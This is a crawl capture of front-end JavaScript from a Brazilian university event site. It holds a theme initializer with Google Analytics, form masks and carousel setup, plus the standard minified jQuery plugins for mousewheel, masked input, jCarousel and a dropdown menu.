2,cG-K4SHC1NV9E

--- FILE ---
content_type: application/javascript
request_url: https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/js/init.js?ver=0.0.1
body_size: 1219
content:
//GOOGLE ANALYTICS
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4536549-7', 'auto');
  ga('send', 'pageview');
//GOOGLE ANALYTICS

var $j = jQuery.noConflict();

$j(document).ready(function(){
	$j('.collapsible').collapsible();
	$j('select').material_select();
    $j('.tel').mask("(99) 9999-9999");
    $j('.cel').mask("(99) 9999-9999?9");
    $j('.cep').mask("99999-999");
    $j('.data').mask("99/99/9999");
    $j("select[required]").css({
        display: "block", 
        "margin-top":"-2px",
        height: 0, 
        padding: 0, 
        width: 0
    });
	$j('.carousel').carousel(
		{
			full_width: true
		}
	);
    $j(".fancybox-thumb").fancybox({
        prevEffect  : 'none',
        nextEffect  : 'none',
        helpers : {
            title   : {
                type: 'outside'
            },
            thumbs  : {
                width   : 50,
                height  : 50
            }
        }
    });
    $j(".integer").numeric("integer");
});

var showAjax = function(mensagem = ''){
	if(mensagem != ''){
		$j('#loading_msg').html(mensagem);
	}
	$j('#loading').show();
}

var hideAjax = function(tempo = 0){
    setTimeout(function(){
        $j('#loading').hide();
    }, tempo * 1000);
}

var hideMensagem = function(id_div,tempo = 4){
	setTimeout(function(){
		$j('#'+id_div).empty();
        $j('#'+id_div).removeAttr("class");
        $j('#'+id_div).attr("class","row");
	}, tempo * 1000);
}
var efeitoAncora = function(obj){
	var link = $j(obj).attr('href').split("#");
	if(link.length > 1){
		var ancora = '#'+link[1];
	    $j('html, body').stop().animate({
	        scrollTop: (
	            $j(ancora).offset().top - $j(".navbar-fixed").outerHeight(true)
	        )
	    }, 1000,'easeInOutExpo');
	}
}

$j(function() {
    $j('#mobile-nav li a').bind('click',function(event){//menu mobile
        $j('.button-collapse').sideNav('hide');
        efeitoAncora(this);
    });
    $j('#nav-mobile li a').bind('click',function(event){//menu normal
		efeitoAncora(this);
    });
    $j('.ancora').click(function(event){
        var link = $j(this).attr('href').split("#");
        var ancora = '#'+link[1];
        $j('.mosaico-container').animate({ scrollTop:$j(ancora).offset().top }, 1000);
    });
});

//JCAROUSEL
(function($) {
    $(function() {
        var jcarousel = $('.jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                jcarousel.jcarousel('items').width(jcarousel.innerWidth());
            })
            .jcarousel({
                wrap: 'circular'
            });

        $('.jcarousel').jcarouselAutoscroll({
            autostart: true,
            interval: 8000
        });

        $('.jcarousel').jcarousel({
            animation: {
                duration: 1000,
                easing:   'linear',
                complete: function() {
                }
            }
        });

        $('.jcarousel-control-prev')
            .jcarouselControl({
                target: '-=1'
            });

        $('.jcarousel-control-next')
            .jcarouselControl({
                target: '+=1'
            });

        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.mousewheel.min.js?ver=3.1.3
body_size: 1146
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(s){function t(e){var t=e||window.event,o=[].slice.call(arguments,1),n=0,l=0,i=0,h=0,h=0;(e=s.event.fix(t)).type="mousewheel",t.wheelDelta&&(n=t.wheelDelta),t.detail&&(n=-1*t.detail),t.deltaY&&(n=i=-1*t.deltaY),t.deltaX&&(n=-1*(l=t.deltaX)),void 0!==t.wheelDeltaY&&(i=t.wheelDeltaY),void 0!==t.wheelDeltaX&&(l=-1*t.wheelDeltaX),h=Math.abs(n),(!a||h<a)&&(a=h),h=Math.max(Math.abs(i),Math.abs(l)),(!u||h<u)&&(u=h),t=0<n?"floor":"ceil",n=Math[t](n/a),l=Math[t](l/u),i=Math[t](i/u);try{e.originalEvent.hasOwnProperty("wheelDelta")}catch(e){i=n}return o.unshift(e,n,l,i),(s.event.dispatch||s.event.handle).apply(this,o)}var a,u,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"];if(s.event.fixHooks)for(var n=e.length;n;)s.event.fixHooks[e[--n]]=s.event.mouseHooks;s.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var e=o.length;e;)this.addEventListener(o[--e],t,!1);else this.onmousewheel=t},teardown:function(){if(this.removeEventListener)for(var e=o.length;e;)this.removeEventListener(o[--e],t,!1);else this.onmousewheel=null}},s.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});

--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/jquery.maskedinput.min.js?ver=1.4.1
body_size: 3715
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(R){var a,e=navigator.userAgent,S=/iphone/i.test(e),A=/chrome/i.test(e),T=/android/i.test(e);R.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},R.fn.extend({caret:function(e,t){var n;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof e?(t="number"==typeof t?t:e,this.each(function(){this.setSelectionRange?this.setSelectionRange(e,t):this.createTextRange&&((n=this.createTextRange()).collapse(!0),n.moveEnd("character",t),n.moveStart("character",e),n.select())})):(this[0].setSelectionRange?(e=this[0].selectionStart,t=this[0].selectionEnd):document.selection&&document.selection.createRange&&(n=document.selection.createRange(),e=0-n.duplicate().moveStart("character",-1e5),t=e+n.text.length),{begin:e,end:t})},unmask:function(){return this.trigger("unmask")},mask:function(t,p){var n,v,b,k,y,x,j;if(!t&&0<this.length){var e=R(this[0]).data(R.mask.dataName);return e?e():void 0}return p=R.extend({autoclear:R.mask.autoclear,placeholder:R.mask.placeholder,completed:null},p),n=R.mask.definitions,v=[],b=x=t.length,k=null,R.each(t.split(""),function(e,t){"?"==t?(x--,b=e):n[t]?(v.push(new RegExp(n[t])),null===k&&(k=v.length-1),e<b&&(y=v.length-1)):v.push(null)}),this.trigger("unmask").each(function(){function o(){if(p.completed){for(var e=k;e<=y;e++)if(v[e]&&g[e]===c(e))return;p.completed.call(h)}}function c(e){return p.placeholder.charAt(e<p.placeholder.length?e:0)}function l(e){for(;++e<x&&!v[e];);return e}function u(e,t){var n,a;if(!(e<0)){for(n=e,a=l(t);n<x;n++)if(v[n]){if(!(a<x&&v[n].test(g[a])))break;g[n]=g[a],g[a]=c(a),a=l(a)}s(),h.caret(Math.max(k,e))}}function i(){r(),h.val()!=d&&h.change()}function f(e,t){for(var n=e;n<t&&n<x;n++)v[n]&&(g[n]=c(n))}function s(){h.val(g.join(""))}function r(e){for(var t,n=h.val(),a=-1,i=0,r=0;i<x;i++)if(v[i]){for(g[i]=c(i);r++<n.length;)if(t=n.charAt(r-1),v[i].test(t)){g[i]=t,a=i;break}if(r>n.length){f(i+1,x);break}}else g[i]===n.charAt(r)&&r++,i<b&&(a=i);return e?s():a+1<b?p.autoclear||g.join("")===m?(h.val()&&h.val(""),f(0,x)):s():(s(),h.val(h.val().substring(0,a+1))),b?i:k}var h=R(this),g=R.map(t.split(""),function(e,t){return"?"!=e?n[e]?c(t):e:void 0}),m=g.join(""),d=h.val();h.data(R.mask.dataName,function(){return R.map(g,function(e,t){return v[t]&&e!=c(t)?e:null}).join("")}),h.one("unmask",function(){h.off(".mask").removeData(R.mask.dataName)}).on("focus.mask",function(){var e;h.prop("readonly")||(clearTimeout(a),d=h.val(),e=r(),a=setTimeout(function(){h.get(0)===document.activeElement&&(s(),e==t.replace("?","").length?h.caret(0,e):h.caret(e))},10))}).on("blur.mask",i).on("keydown.mask",function(e){var t,n,a;h.prop("readonly")||(a=e.which||e.keyCode,j=h.val(),8===a||46===a||S&&127===a?(t=(n=h.caret()).begin,(n=n.end)-t==0&&(t=46!==a?function(e){for(;0<=--e&&!v[e];);return e}(t):n=l(t-1),n=46===a?l(n):n),f(t,n),u(t,n-1),e.preventDefault()):13===a?i.call(this,e):27===a&&(h.val(d),h.caret(0,r()),e.preventDefault()))}).on("keypress.mask",function(e){var i,t,n,a,r;h.prop("readonly")||(a=e.which||e.keyCode,r=h.caret(),e.ctrlKey||e.altKey||e.metaKey||a<32||!a||13===a||(r.end-r.begin!=0&&(f(r.begin,r.end),u(r.begin,r.end-1)),(i=l(r.begin-1))<x&&(t=String.fromCharCode(a),v[i].test(t))&&(function(){for(var e,t,n=i,a=c(i);n<x;n++)if(v[n]){if(e=l(n),t=g[n],g[n]=a,!(e<x&&v[e].test(t)))break;a=t}}(),g[i]=t,s(),n=l(i),T?setTimeout(function(){R.proxy(R.fn.caret,h,n)()},0):h.caret(n),r.begin<=y&&o()),e.preventDefault()))}).on("input.mask paste.mask",function(){h.prop("readonly")||setTimeout(function(){var e=r(!0);h.caret(e),o()},0)}),A&&T&&h.off("input.mask").on("input.mask",function(){var e=h.val(),t=h.caret();if(j&&j.length&&j.length>e.length){for(r(!0);0<t.begin&&!v[t.begin-1];)t.begin--;if(0===t.begin)for(;t.begin<k&&!v[t.begin];)t.begin++;h.caret(t.begin,t.begin)}else{for(r(!0);t.begin<x&&!v[t.begin];)t.begin++;h.caret(t.begin,t.begin)}o()}),r()})}})});

--- FILE ---
content_type: application/javascript
request_url: https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/custom/wp-materialize-navwalker.js?ver=0.0.1
body_size: 62
content:
var $j = jQuery.noConflict();
// main dropdown initialization
$j('.dropdown-button.main-menu-item').dropdown({
    inDuration: 300,
    outDuration: 225,
    constrainWidth: false, // Does not change width of dropdown to that of the activator
    hover: true, // Activate on hover
    belowOrigin: true, // Displays dropdown below the button
    alignment: 'left' // Displays dropdown with edge aligned to the left of button
});
// nested dropdown initialization
$j('.dropdown-button.sub-menu-item').dropdown({
    inDuration: 300,
    outDuration: 225,
    constrainWidth: false, // Does not change width of dropdown to that of the activator
    hover: true, // Activate on hover
    gutter: ($j('.dropdown-content').width() * 3) / 3.05 + 3, // Spacing from edge
    belowOrigin: false, // Displays dropdown below the button
    alignment: 'left' // Displays dropdown with edge aligned to the left of button
});
$j('.button-collapse').sideNav();

--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/jcarousel/jquery.jcarousel.min.js?ver=0.3.5
body_size: 17639
content:
!function(o){"use strict";var s=o.jCarousel={};s.version="0.3.5";var e=/^([+\-]=)?(.+)$/;s.parseTarget=function(t){var i=!1,s="object"!=typeof t?e.exec(t):null;return s?(t=parseInt(s[2],10)||0,s[1]&&(i=!0,"-="===s[1]&&(t*=-1))):"object"!=typeof t&&(t=parseInt(t,10)||0),{target:t,relative:i}},s.detectCarousel=function(t){for(var i;0<t.length;){if(0<(i=t.filter("[data-jcarousel]")).length)return i;if(0<(i=t.find("[data-jcarousel]")).length)return i;t=t.parent()}return null},s.base=function(n){return{version:s.version,_options:{},_element:null,_carousel:null,_init:o.noop,_create:o.noop,_destroy:o.noop,_reload:o.noop,create:function(){return this._element.attr("data-"+n.toLowerCase(),!0).data(n,this),!1===this._trigger("create")||(this._create(),this._trigger("createend")),this},destroy:function(){return!1===this._trigger("destroy")||(this._destroy(),this._trigger("destroyend"),this._element.removeData(n).removeAttr("data-"+n.toLowerCase())),this},reload:function(t){return!1===this._trigger("reload")||(t&&this.options(t),this._reload(),this._trigger("reloadend")),this},element:function(){return this._element},options:function(t,i){if(0===arguments.length)return o.extend({},this._options);if("string"==typeof t){if(void 0===i)return void 0===this._options[t]?null:this._options[t];this._options[t]=i}else this._options=o.extend({},this._options,t);return this},carousel:function(){return this._carousel||(this._carousel=s.detectCarousel(this.options("carousel")||this._element),this._carousel||o.error('Could not detect carousel for plugin "'+n+'"')),this._carousel},_trigger:function(t,i,s){var e,r=!1;return s=[this].concat(s||[]),(i||this._element).each(function(){e=o.Event((n+":"+t).toLowerCase()),o(this).trigger(e,s),e.isDefaultPrevented()&&(r=!0)}),!r}}},s.plugin=function(n,t){var i=o[n]=function(t,i){this._element=o(t),this.options(i),this._init(),this.create()};return i.fn=i.prototype=o.extend({},s.base(n),t),o.fn[n]=function(s){var e=Array.prototype.slice.call(arguments,1),r=this;return"string"==typeof s?this.each(function(){var t=o(this).data(n);if(!t)return o.error("Cannot call methods on "+n+' prior to initialization; attempted to call method "'+s+'"');if(!o.isFunction(t[s])||"_"===s.charAt(0))return o.error('No such method "'+s+'" for '+n+" instance");var i=t[s].apply(t,e);return i!==t&&void 0!==i?(r=i,!1):void 0}):this.each(function(){var t=o(this).data(n);t instanceof i?t.reload(s):new i(this,s)}),r},i}}(jQuery),function(_,t){"use strict";function c(t){return parseFloat(t)||0}var s=_(t);_.jCarousel.plugin("jcarousel",{animating:!1,tail:0,inTail:!1,resizeState:null,resizeTimer:null,lt:null,vertical:!1,rtl:!1,circular:!1,underflow:!1,relative:!1,_options:{list:function(){return this.element().children().eq(0)},items:function(){return this.list().children()},animation:400,transitions:!1,wrap:null,vertical:null,rtl:null,center:!1},_list:null,_items:null,_target:_(),_first:_(),_last:_(),_visible:_(),_fullyvisible:_(),_init:function(){var i=this;return i.resizeState=s.width()+"x"+s.height(),this.onWindowResize=function(){i.resizeTimer&&clearTimeout(i.resizeTimer),i.resizeTimer=setTimeout(function(){var t=s.width()+"x"+s.height();t!==i.resizeState&&(i.resizeState=t,i.reload())},100)},this},_create:function(){this._reload(),s.on("resize.jcarousel",this.onWindowResize)},_destroy:function(){s.off("resize.jcarousel",this.onWindowResize)},_reload:function(){this.vertical=this.options("vertical"),null==this.vertical&&(this.vertical=this.list().height()>this.list().width()),this.rtl=this.options("rtl"),null==this.rtl&&(this.rtl=function(t){if("rtl"===(""+t.attr("dir")).toLowerCase())return!0;var i=!1;return t.parents("[dir]").each(function(){if(/rtl/i.test(_(this).attr("dir")))return!(i=!0)}),i}(this._element)),this.lt=this.vertical?"top":"left",this.relative="relative"===this.list().css("position"),this._list=null,this._items=null;var t=0<=this.index(this._target)?this._target:this.closest();this.circular="circular"===this.options("wrap"),this.underflow=!1;var i={left:0,top:0};return 0<t.length&&(this._prepare(t),this.list().find("[data-jcarousel-clone]").remove(),this._items=null,this.underflow=this._fullyvisible.length>=this.items().length,this.circular=this.circular&&!this.underflow,i[this.lt]=this._position(t)+"px"),this.move(i),this},list:function(){var t;return null===this._list&&(t=this.options("list"),this._list=_.isFunction(t)?t.call(this):this._element.find(t)),this._list},items:function(){var t;return null===this._items&&(t=this.options("items"),this._items=(_.isFunction(t)?t.call(this):this.list().find(t)).not("[data-jcarousel-clone]")),this._items},index:function(t){return this.items().index(t)},closest:function(){var i,s=this,e=this.list().position()[this.lt],r=_(),n=!1,o=this.vertical?"bottom":this.rtl&&!this.relative?"left":"right";return this.rtl&&this.relative&&!this.vertical&&(e+=this.list().width()-this.clipping()),this.items().each(function(){if(r=_(this),n)return!1;var t=s.dimension(r);if(0<=(e+=t)){if(i=t-c(r.css("margin-"+o)),!(Math.abs(e)-t+i/2<=0))return!1;n=!0}}),r},target:function(){return this._target},first:function(){return this._first},last:function(){return this._last},visible:function(){return this._visible},fullyvisible:function(){return this._fullyvisible},hasNext:function(){if(!1===this._trigger("hasnext"))return!0;var t=this.options("wrap"),i=this.items().length-1,s=this.options("center")?this._target:this._last;return!!(0<=i&&!this.underflow&&(t&&"first"!==t||this.index(s)<i||this.tail&&!this.inTail))},hasPrev:function(){if(!1===this._trigger("hasprev"))return!0;var t=this.options("wrap");return!!(0<this.items().length&&!this.underflow&&(t&&"last"!==t||0<this.index(this._first)||this.tail&&this.inTail))},clipping:function(){return this._element["inner"+(this.vertical?"Height":"Width")]()},dimension:function(t){return t["outer"+(this.vertical?"Height":"Width")](!0)},scroll:function(t,i,s){if(this.animating)return this;if(!1===this._trigger("scroll",null,[t,i]))return this;_.isFunction(i)&&(s=i,i=!0);var e=_.jCarousel.parseTarget(t);if(e.relative){var r,n,o,l,a,h=this.items().length-1,u=Math.abs(e.target),t=this.options("wrap");if(0<e.target){var c=this.index(this._last);if(h<=c&&this.tail)this.inTail?"both"===t||"last"===t?this._scroll(0,i,s):_.isFunction(s)&&s.call(this,!1):this._scrollTail(i,s);else if(r=this.index(this._target),this.underflow&&r===h&&("circular"===t||"both"===t||"last"===t)||!this.underflow&&c===h&&("both"===t||"last"===t))this._scroll(0,i,s);else if(n=r+u,this.circular&&h<n){for(a=h,o=this.items().get(-1);a++<n;)o=this.items().eq(0),(l=0<=this._visible.index(o))&&o.after(o.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(o),l||((f={})[this.lt]=this.dimension(o),this.moveBy(f)),this._items=null;this._scroll(o,i,s)}else this._scroll(Math.min(n,h),i,s)}else if(this.inTail)this._scroll(Math.max(this.index(this._first)-u+1,0),i,s);else if(c=this.index(this._first),r=this.index(this._target),n=(c=this.underflow?r:c)-u,c<=0&&(this.underflow&&"circular"===t||"both"===t||"first"===t))this._scroll(h,i,s);else if(this.circular&&n<0){for(a=n,o=this.items().get(0);a++<0;){o=this.items().eq(-1),(l=0<=this._visible.index(o))&&o.after(o.clone(!0).attr("data-jcarousel-clone",!0)),this.list().prepend(o),this._items=null;var f,d=this.dimension(o);(f={})[this.lt]=-d,this.moveBy(f)}this._scroll(o,i,s)}else this._scroll(Math.max(n,0),i,s)}else this._scroll(e.target,i,s);return this._trigger("scrollend"),this},moveBy:function(t,i){var s=this.list().position(),e=1,r=0;return this.rtl&&!this.vertical&&(e=-1,this.relative&&(r=this.list().width()-this.clipping())),t.left&&(t.left=s.left+r+c(t.left)*e+"px"),t.top&&(t.top=s.top+r+c(t.top)*e+"px"),this.move(t,i)},move:function(t,i){i=i||{};var s,e,r,n,o=this.options("transitions"),l=!!o,a=!!o.transforms,h=!!o.transforms3d,u=i.duration||0,c=this.list();!l&&0<u?c.animate(t,i):(r=i.complete||_.noop,n={},l&&(s={transitionDuration:c.css("transitionDuration"),transitionTimingFunction:c.css("transitionTimingFunction"),transitionProperty:c.css("transitionProperty")},e=r,r=function(){_(this).css(s),e.call(this)},n={transitionDuration:(0<u?u/1e3:0)+"s",transitionTimingFunction:o.easing||i.easing,transitionProperty:0<u?a||h?"all":t.left?"left":"top":"none",transform:"none"}),h?n.transform="translate3d("+(t.left||0)+","+(t.top||0)+",0)":a?n.transform="translate("+(t.left||0)+","+(t.top||0)+")":_.extend(n,t),l&&0<u&&c.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",r),c.css(n),u<=0&&c.each(function(){r.call(this)}))},_scroll:function(t,i,s){if(this.animating)return _.isFunction(s)&&s.call(this,!1),this;if("object"!=typeof t?t=this.items().eq(t):void 0===t.jquery&&(t=_(t)),0===t.length)return _.isFunction(s)&&s.call(this,!1),this;this.inTail=!1,this._prepare(t);var e=this._position(t);if(e===this.list().position()[this.lt])return _.isFunction(s)&&s.call(this,!1),this;t={};return t[this.lt]=e+"px",this._animate(t,i,s),this},_scrollTail:function(t,i){if(this.animating||!this.tail)return _.isFunction(i)&&i.call(this,!1),this;var s=this.list().position()[this.lt];this.rtl&&this.relative&&!this.vertical&&(s+=this.list().width()-this.clipping()),this.rtl&&!this.vertical?s+=this.tail:s-=this.tail,this.inTail=!0;var e={};return e[this.lt]=s+"px",this._update({target:this._target.next(),fullyvisible:this._fullyvisible.slice(1).add(this._visible.last())}),this._animate(e,t,i),this},_animate:function(t,i,s){if(s=s||_.noop,!1===this._trigger("animate"))return s.call(this,!1),this;this.animating=!0;var e=this.options("animation"),r=_.proxy(function(){this.animating=!1;var t=this.list().find("[data-jcarousel-clone]");0<t.length&&(t.remove(),this._reload()),this._trigger("animateend"),s.call(this,!0)},this),e="object"==typeof e?_.extend({},e):{duration:e},n=e.complete||_.noop;return!1===i?e.duration=0:void 0!==_.fx.speeds[e.duration]&&(e.duration=_.fx.speeds[e.duration]),e.complete=function(){r(),n.call(this)},this.move(t,e),this},_prepare:function(t){var i,s,e,r=this.index(t),n=r,o=this.dimension(t),l=this.clipping(),a=this.vertical?"bottom":this.rtl?"left":"right",h=this.options("center"),u={target:t,first:t,last:t,visible:t,fullyvisible:o<=l?t:_()};if(h&&(o/=2,l/=2),o<l)for(;;){if(0===(i=this.items().eq(++n)).length){if(!this.circular)break;if(i=this.items().eq(0),t.get(0)===i.get(0))break;(e=0<=this._visible.index(i))&&i.after(i.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(i),e||((e={})[this.lt]=this.dimension(i),this.moveBy(e)),this._items=null}if(0===(s=this.dimension(i)))break;if(o+=s,u.last=i,u.visible=u.visible.add(i),o-c(i.css("margin-"+a))<=l&&(u.fullyvisible=u.fullyvisible.add(i)),l<=o)break}if(!this.circular&&!h&&o<l)for(n=r;!(--n<0||0===(i=this.items().eq(n)).length||0===(s=this.dimension(i))||(o+=s,u.first=i,u.visible=u.visible.add(i),o-c(i.css("margin-"+a))<=l&&(u.fullyvisible=u.fullyvisible.add(i)),l<=o)););return this._update(u),this.tail=0,h||"circular"===this.options("wrap")||"custom"===this.options("wrap")||this.index(u.last)!==this.items().length-1||l<(o-=c(u.last.css("margin-"+a)))&&(this.tail=o-l),this},_position:function(t){var i=this._first,s=i.position()[this.lt],e=this.options("center"),r=e?this.clipping()/2-this.dimension(i)/2:0;return this.rtl&&!this.vertical?(this.relative?s-=this.list().width()-this.dimension(i):s-=this.clipping()-this.dimension(i),s+=r):s-=r,!e&&(this.index(t)>this.index(i)||this.inTail)&&this.tail?(s=this.rtl&&!this.vertical?s-this.tail:s+this.tail,this.inTail=!0):this.inTail=!1,-s},_update:function(e){var t,r=this,n={target:this._target,first:this._first,last:this._last,visible:this._visible,fullyvisible:this._fullyvisible},o=this.index(e.first||n.first)<this.index(n.first);for(t in e)!function(t){var i=[],s=[];e[t].each(function(){n[t].index(this)<0&&i.push(this)}),n[t].each(function(){e[t].index(this)<0&&s.push(this)}),o?i=i.reverse():s=s.reverse(),r._trigger(t+"in",_(i)),r._trigger(t+"out",_(s)),r["_"+t]=e[t]}(t);return this}})}(jQuery,window),function(c){"use strict";c.jcarousel.fn.scrollIntoView=function(t,i,s){var e=c.jCarousel.parseTarget(t),r=this.index(this._fullyvisible.first()),t=this.index(this._fullyvisible.last()),n=e.relative?e.target<0?Math.max(0,r+e.target):t+e.target:"object"!=typeof e.target?e.target:this.index(e.target);if(n<r)return this.scroll(n,i,s);if(r<=n&&n<=t)return c.isFunction(s)&&s.call(this,!1),this;for(var o,l=this.items(),a=this.clipping(),h=this.vertical?"bottom":this.rtl?"left":"right",u=0;0!==(o=l.eq(n)).length;){if(a<=(u+=this.dimension(o))){u-(parseFloat(o.css("margin-"+h))||0)!==a&&n++;break}if(n<=0)break;n--}return this.scroll(n,i,s)}}(jQuery),function(e){"use strict";e.jCarousel.plugin("jcarouselControl",{_options:{target:"+=1",event:"click",method:"scroll"},_active:null,_init:function(){this.onDestroy=e.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",e.proxy(this._create,this))},this),this.onReload=e.proxy(this._reload,this),this.onEvent=e.proxy(function(t){t.preventDefault();t=this.options("method");e.isFunction(t)?t.call(this):this.carousel().jcarousel(this.options("method"),this.options("target"))},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend jcarousel:scrollend",this.onReload),this._element.on(this.options("event")+".jcarouselcontrol",this.onEvent),this._reload()},_destroy:function(){this._element.off(".jcarouselcontrol",this.onEvent),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend jcarousel:scrollend",this.onReload)},_reload:function(){var t,i=e.jCarousel.parseTarget(this.options("target")),s=this.carousel();return t=i.relative?s.jcarousel(0<i.target?"hasNext":"hasPrev"):(t="object"!=typeof i.target?s.jcarousel("items").eq(i.target):i.target,0<=s.jcarousel("target").index(t)),this._active!==t&&(this._trigger(t?"active":"inactive"),this._active=t),this}})}(jQuery),function(c){"use strict";c.jCarousel.plugin("jcarouselPagination",{_options:{perPage:null,item:function(t){return'<a href="#'+t+'">'+t+"</a>"},event:"click",method:"scroll"},_carouselItems:null,_pages:{},_items:{},_currentPage:null,_init:function(){this.onDestroy=c.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",c.proxy(this._create,this))},this),this.onReload=c.proxy(this._reload,this),this.onScroll=c.proxy(this._update,this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend",this.onReload).on("jcarousel:scrollend",this.onScroll),this._reload()},_destroy:function(){this._clear(),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend",this.onReload).off("jcarousel:scrollend",this.onScroll),this._carouselItems=null},_reload:function(){var t=this.options("perPage");if(this._pages={},this._items={},null==(t=c.isFunction(t)?t.call(this):t))this._pages=this._calculatePages();else for(var i,s=parseInt(t,10)||0,e=this._getCarouselItems(),r=1,n=0;0!==(i=e.eq(n++)).length;)this._pages[r]?this._pages[r]=this._pages[r].add(i):this._pages[r]=i,n%s==0&&r++;this._clear();var o=this,l=this.carousel().data("jcarousel"),a=this._element,h=this.options("item"),u=this._getCarouselItems().length;c.each(this._pages,function(e,r){var t=o._items[e]=c(h.call(o,e,r));t.on(o.options("event")+".jcarouselpagination",c.proxy(function(){var t,i,s=r.eq(0);l.circular&&(t=l.index(l.target()),i=l.index(s),parseFloat(e)>parseFloat(o._currentPage)?i<t&&(s="+="+(u-t+i)):t<i&&(s="-="+(t+(u-i)))),l[this.options("method")](s)},o)),a.append(t)}),this._update()},_update:function(){var s,e=this.carousel().jcarousel("target");c.each(this._pages,function(t,i){if(i.each(function(){if(e.is(this))return s=t,!1}),s)return!1}),this._currentPage!==s&&(this._trigger("inactive",this._items[this._currentPage]),this._trigger("active",this._items[s])),this._currentPage=s},items:function(){return this._items},reloadCarouselItems:function(){return this._carouselItems=null,this},_clear:function(){this._element.empty(),this._currentPage=null},_calculatePages:function(){for(var t,i,s=this.carousel().data("jcarousel"),e=this._getCarouselItems(),r=s.clipping(),n=0,o=0,l=1,a={};0!==(t=e.eq(o++)).length;)r<n+(i=s.dimension(t))&&(l++,n=0),n+=i,a[l]?a[l]=a[l].add(t):a[l]=t;return a},_getCarouselItems:function(){return this._carouselItems||(this._carouselItems=this.carousel().jcarousel("items")),this._carouselItems}})}(jQuery),function(t,s){"use strict";var e,r;t.each({hidden:"visibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange",webkitHidden:"webkitvisibilitychange"},function(t,i){if(void 0!==s[t])return e=t,r=i,!1}),t.jCarousel.plugin("jcarouselAutoscroll",{_options:{target:"+=1",interval:3e3,autostart:!0},_timer:null,_started:!1,_init:function(){this.onDestroy=t.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",t.proxy(this._create,this))},this),this.onAnimateEnd=t.proxy(this._start,this),this.onVisibilityChange=t.proxy(function(){s[e]?this._stop():this._start()},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy),t(s).on(r,this.onVisibilityChange),this.options("autostart")&&this.start()},_destroy:function(){this._stop(),this.carousel().off("jcarousel:destroy",this.onDestroy),t(s).off(r,this.onVisibilityChange)},_start:function(){if(this._stop(),this._started)return this.carousel().one("jcarousel:animateend",this.onAnimateEnd),this._timer=setTimeout(t.proxy(function(){this.carousel().jcarousel("scroll",this.options("target"))},this),this.options("interval")),this},_stop:function(){return this._timer&&(this._timer=clearTimeout(this._timer)),this.carousel().off("jcarousel:animateend",this.onAnimateEnd),this},start:function(){return this._started=!0,this._start(),this},stop:function(){return this._started=!1,this._stop(),this}})}(jQuery,document);